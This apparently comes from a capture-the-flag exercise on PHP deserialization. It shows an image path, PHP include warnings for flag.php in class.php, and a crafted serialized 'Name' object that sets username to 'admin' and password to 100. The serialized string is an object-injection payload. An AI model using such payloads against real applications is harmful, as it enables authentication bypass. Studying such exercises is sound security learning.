 Warning: include(flag.php): failed to open stream: No such file or directory in /Library/WebServer/Documents/class.php on line 2
Warning: include(): Failed opening 'flag.php' for inclusion (include_path='.:') in /Library/WebServer/Documents/class.php on line 2
O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}